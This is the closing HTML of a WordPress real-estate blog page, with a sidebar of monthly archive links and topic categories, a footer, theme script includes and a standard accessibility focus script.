	<li><a href='https://www.sharetronix.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.sharetronix.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.sharetronix.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.sharetronix.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.sharetronix.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.sharetronix.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.sharetronix.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.sharetronix.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.sharetronix.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.sharetronix.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.sharetronix.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.sharetronix.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.sharetronix.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.sharetronix.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.sharetronix.com/2017/12/'>December 2017</a></li>
			</ul>

			</section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Categories</h3></div></div>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.sharetronix.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.sharetronix.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.sharetronix.com/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.sharetronix.com/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.sharetronix.com/category/location/">Location</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.sharetronix.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.sharetronix.com/category/new-launches/">New Launches</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.sharetronix.com/category/places-of-interest/">Places of Interest</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.sharetronix.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.sharetronix.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sharetronix.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->
</div>
<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

		<div class="site-info">
			&copy;2026 Tronix Real Estate Sharing Site			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
			 | Built using WordPress and <a href="https://superbthemes.com/responsiveblogily/" rel="nofollow noopener">Responsive Blogily</a> theme by Superb 
			</span>
			<!-- Delete above lines to remove copyright from footer -->
		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/navigation.js?ver=20170823" id="responsiveblogily-navigation-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/skip-link-focus-fix.js?ver=20170823" id="responsiveblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/script.js?ver=20160720" id="responsiveblogily-script-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/jquery.flexslider.js?ver=20150423" id="responsiveblogily-flexslider-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/accessibility.js?ver=20160720" id="responsiveblogily-accessibility-js"></script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>
